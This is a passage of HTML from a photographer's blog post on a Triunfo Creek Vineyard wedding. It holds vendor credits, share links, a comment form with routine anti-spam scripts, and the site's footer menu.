src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-40.jpg" width="750" height="1016"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-45.jpg" width="750" height="500"></p>
<p style="text-align: center;">Photography: <a href="https://carolinetran.net" target="_blank" rel="noopener noreferrer">Caroline Tran</a> | Videography: <a href="https://www.fiskefilm.com" target="_blank" rel="noopener noreferrer">Fiske Films</a> | Event Planning: <a href="https://sterlingengagements.com" target="_blank" rel="noopener noreferrer">Sterling Engagements</a> | Floral Design: <a href="https://shawnayamamoto.com" target="_blank" rel="noopener noreferrer">Shawna Yamamoto</a> | Cake: <a href="https://sweetladyjane.com" target="_blank" rel="noopener noreferrer">Sweet Lady Jane</a> | Stationary: <a href="https://primandpixie.com" target="_blank" rel="noopener noreferrer">Prim And Pixie</a> | Catering: <a href="https://justinesprivatecuisine.com" target="_blank" rel="noopener noreferrer">Justine&#8217;s Private Cuisine</a> | Hair &amp; Makeup: <a href="https://1011makeup.com" target="_blank" rel="noopener noreferrer">1011 Makeup</a> | Lighting: <a href="https://www.stagelabs.com" target="_blank" rel="noopener noreferrer">Stage Labs</a> | Band: <a href="https://jaysterling.com" target="_blank" rel="noopener noreferrer">Jay Sterling Music</a> | Officiant: <a href="https://dreamdayweddings.org" target="_blank" rel="noopener noreferrer">Dream Day Weddings</a> | Bar Catering: <a href="https://www.cocktailcrg.com" target="_blank" rel="noopener noreferrer">Cocktail Concierge</a> | Linens: <a href="https://www.designerspecialtylinens.com" target="_blank" rel="noopener noreferrer">Designer Specialty Linens</a> | Rentals: <a href="https://arentalconnection.com" target="_blank" rel="noopener noreferrer">A Rental Connection</a> | Wedding Venue: <a href="https://triunfocreekvineyards.com" target="_blank" rel="noopener noreferrer">Triunfo Creek Vineyards</a> | Dress: <a href="https://www.moniquelhuillier.com/" target="_blank" rel="noopener noreferrer">Monique Lhuillier</a></p>
<p style="text-align: center;">To help you find some of the items used in this wedding, this post contains affiliate links.</p>

    <div
      class="alignfull flex-block flex-block--blockID--d7967f3abee0"
      data-block-id="blockID--d7967f3abee0" 
      id="flex-blockid--d7967f3abee0"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--d7967f3abee0 { --html-font-size: 1.25vw; --height:8em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--d7967f3abee0 { --html-font-size: 4.2666666666667vw; --height: 5.944444444444445em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_aee0a8a01914, .flex-element-animation-helper[data-id='element_id_aee0a8a01914'][data-block-id='blockID--d7967f3abee0'] { --el-width: 8.44444em; --el-width-tablet: 8.44444em; --el-height: 1.22222em; --el-height-tablet: 1.22222em; --el-actual-height: 1.22222em; --el-actual-height-tablet: 1.22222em; --position-top: 1.88889em; --position-top-tablet: 1.88889em; --position-left: 35.77778em; --position-left-tablet: 35.77778em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_aee0a8a01914, .flex-element-animation-helper[data-id='element_id_aee0a8a01914'][data-block-id='blockID--d7967f3abee0'] { --el-width: 8.44444em; --el-width-tablet: 8.44444em; --el-height: 1.22222em; --el-height-tablet: 1.22222em; --el-actual-height: 1.22222em; --el-actual-height-tablet: 1.22222em; --position-top: 0.72222em; --position-top-tablet: 0.72222em; --position-left: 7.52431em; --position-left-tablet: 7.52431em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_8731e428edf3, .flex-element-animation-helper[data-id='element_id_8731e428edf3'][data-block-id='blockID--d7967f3abee0'] { --el-width: 9.22222em; --el-width-tablet: 9.22222em; --el-height: 2.77778em; --el-height-tablet: 2.77778em; --el-actual-height: 2.77778em; --el-actual-height-tablet: 2.77778em; --position-top: 3.11111em; --position-top-tablet: 3.11111em; --position-left: 35.38889em; --position-left-tablet: 35.38889em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_8731e428edf3, .flex-element-animation-helper[data-id='element_id_8731e428edf3'][data-block-id='blockID--d7967f3abee0'] { --el-width: 9.27778em; --el-width-tablet: 9.27778em; --el-height: 2.77778em; --el-height-tablet: 2.77778em; --el-actual-height: 2.77778em; --el-actual-height-tablet: 2.77778em; --position-top: 2.44444em; --position-top-tablet: 2.44444em; --position-left: 7.07986em; --position-left-tablet: 7.07986em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_aee0a8a01914 flex-block__element--text  flex-block__element--block-blockID--d7967f3abee0  flex-block__element--editorTagsFix  flex-block__element--synced " style="">
      <div data-font='third_level/overline_2' class="flex-block__text-content  height-auto">
        <p><span class="has-inline-font" style="font-family:HKGrotesk-SemiBold"><span style="color:var(--scheme_1--overline--default)">Share this story</span></span></p>
      </div>
    </div>
  
    <div class="flex-block__element flex-block__element--element_id_8731e428edf3 flex-block__element--socialLinks  flex-block__element--block-blockID--d7967f3abee0   flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--overline--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 3.125rem;
          --iconSize: 0.75rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcarolinetran.net%2Ftriunfo-creek-vineyard-wedding%2F"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="http://twitter.com/home?status=Triunfo+Creek+Vineyard+Wedding+https%3A%2F%2Fcarolinetran.net%2Ftriunfo-creek-vineyard-wedding%2F"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        
        data-pin-do="buttonBookmark" data-pin-custom="true" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fcarolinetran.net%2Ftriunfo-creek-vineyard-wedding%2F&description=Triunfo+Creek+Vineyard+Wedding&media=https%3A%2F%2Fcarolinetran.net%2Fwp-content%2Fuploads%2F2015%2F07%2Fcarolinetran-triunfo-creek-16.jpg"
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    </div>
      </div>
    </div>
  </div></div>				<div class="flo-block  flo-block-item-pagination alignfull  " style="
										--top-margin: 0em;
										--bottom-margin:0em;
										--mobile-top-margin: 0em;
										--mobile-bottom-margin: 0em;
										--block-items-color: var(--scheme_2--text--default) ;
										--block-background-color: var(--scheme_1--background--default) ;
																																			 ">
																	<div class="flo-block-item-pagination__wrap item-pagination-2">
					
								<div class="flo-block-item-pagination__prev">
																										<div class="flo-block-item-pagination__prev-image">
																				<a class="image_link" href="https://carolinetran.net/los-angeles-baby-photographer/"><img decoding="async" class="flo-block-item-pagination__feat-image" src="https://carolinetran.net/wp-content/uploads/2015/06/carolinetran-baby-first-year-1-1.jpg" srcset="https://carolinetran.net/wp-content/uploads/2015/06/carolinetran-baby-first-year-1-1-375x500.jpg 375w, https://carolinetran.net/wp-content/uploads/2015/06/carolinetran-baby-first-year-1-1-600x800.jpg 600w, https://carolinetran.net/wp-content/uploads/2015/06/carolinetran-baby-first-year-1-1-562x750.jpg 562w, https://carolinetran.net/wp-content/uploads/2015/06/carolinetran-baby-first-year-1-1.jpg 750w" /></a>
																				</div>
																		<div class="flo-block-item-pagination__prev-text">
																								<h3 class="flo-block-item-pagination__title-head">
												<a href="https://carolinetran.net/los-angeles-baby-photographer/">
												<i class=" gbp-icon-keyboard_arrow_down-24px"></i>	
												<span class="flo-block-item-pagination__title"
													data-font="title_1/small" >
													
													Los Angeles Baby Photographer												
													</span>
												
												</a>	
												</h3>
																									<a class ="label-link" href="https://carolinetran.net/los-angeles-baby-photographer/">
													<i class=" gbp-icon-keyboard_arrow_down-24px"></i>	
													<span class="flo-block-item-pagination__label"
													data-font="third_level/overline_2" >
													Prev													
												</span>
												
													</a>
																							</div>
																				</div>
						
						
									<div class="flo-block-item-pagination__next">
																												<div class="flo-block-item-pagination__next-image">
																				<a class="image_link" href="https://carolinetran.net/sunstone-winery-wedding/"><img decoding="async" class="flo-block-item-pagination__feat-image" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-sunstone-winery-16.jpg" srcset="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-sunstone-winery-16-366x500.jpg 366w, https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-sunstone-winery-16-600x818.jpg 600w, https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-sunstone-winery-16-550x750.jpg 550w, https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-sunstone-winery-16.jpg 750w"/></a>
																				</div>
																		<div class="flo-block-item-pagination__next-text">
																					<h3 class="flo-block-item-pagination__title-head">
											<a href="https://carolinetran.net/sunstone-winery-wedding/">
											<span class="flo-block-item-pagination__title"
											data-font="title_1/small" >
												sunstone winery wedding											
											</span>
											<i class=" gbp-icon-keyboard_arrow_down-24px"></i>
											</a>
											</h3>
																							<a class ="label-link" href="https://carolinetran.net/sunstone-winery-wedding/">
												<span class="flo-block-item-pagination__label"
												data-font="third_level/overline_2" >
												Next												
											</span>
											<i class=" gbp-icon-keyboard_arrow_down-24px"></i>	
												</a>
																					</div>
												
									</div>
							
						</div>

				

	
				</div>
	<div id="comments" class="flo-block  flo-comments-block ava-hidden "
      style="
        --elementsColor: var(--scheme_1--text--default);
        --linesColor: var(--scheme_1--overline--default);
        --margin-top: 6.25em;
        --margin-bottom: 0em;
        --margin-mobile-top: 3.125em;
        --margin-mobile-bottom: 0em;
      "
    >
        <div
          class="flo-comments-block-font"
          data-font="title_2/small"
          style=""
          data-selector=".comment-author"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="second_level/subtitle_2"style=""
          data-selector=".comment-metadata a"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="second_level/paragraph"
          style=""
          data-selector=".comment-content p"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="second_level/paragraph"
          style=""
          data-selector=".comment-form-cookies-consent label"
        ></div>
        <div
          class="flo-comments-block-font"
          data-font="third_level/caption"
          style=""
          style=""
          data-selector=".reply a"
        ></div>
				<div
          class="flo-comments-block-font"
          data-font="third_level/caption"
          style=""
          style=""
          data-selector="#cancel-comment-reply-link"
        ></div>
      <div class="flo-comments-block-title"
        data-font="title_1/medium";
        style="
        --margin-bottom: 0em;
        --block-title: ;
        "
      >COMMENTS <span class="flo-trigger-comments"
        data-font="third_level/overline_1";
        style="--block-trigger-title: ;"><span>Expand</span> <i>-</i></span></div><div id="comments" class="flo-comments-container"><div
				class="flo-comments-block__form-title"
        data-font="title_1/medium";
        style="
          --margin-bottom: 0emrem;
          --form-title: ;
				"
      >ADD A COMMENT</div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/triunfo-creek-vineyard-wedding/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://carolinetran.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
              <textarea
                class="flo-comments-block__comment-field"
                id="comment"
                name="comment"
                aria-required="true"
                placeholder="* Your Comment"
                style=""
                data-font="second_level/subtitle_2"
              ></textarea>
          
              <div class="flo-comments-block__wrap-fields">
                <div class="form-field-wrap form-field-wrap--input">
                  <input
                    class="form-field"
                    data-parsley-required
                    id="author"
                    name="author"
                    type="text"
                    value=""
                    size="30"
                    placeholder="* Name"
                    style=""
                    data-font="second_level/subtitle_2"
                  />
                </div>
              

                  <div class="form-field-wrap form-field-wrap--input">
                    <input
                      class="form-field"
                      data-parsley-required
                      data-parsley-trigger="change"
                      id="email"
                      name="email"
                      type="email"
                      value=""
                      size="30"
                      placeholder="* Email"
                      style=""
                      data-font="second_level/subtitle_2"
                    />
                  </div>
                

                  <div class="form-field-wrap form-field-wrap--input">
                    <input
                      class="form-field"
                      id="url"
                      name="url"
                      type="text"
                      value=""
                      size="30"
                      placeholder="Your Site"
                      style=""
                      data-font="second_level/subtitle_2"
                    />
                  </div>
                  </div>
                
<p class="form-submit">
            <input
              name="submit"
              type="submit"
              id="submit"
              class="flo-generic-button flo-generic-button--scheme-1"
              value="Submit Comment"
            >
           <input type='hidden' name='comment_post_ID' value='7351' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="86a7beddda" /></p><input type="hidden" id="ct_checkjs_4fac9ba115140ac4f1c22da82aa0bc7f" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_4fac9ba115140ac4f1c22da82aa0bc7f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="129"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div>  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="693471301f201"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="693471301f222"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="693471301f213"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="693471301f242"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
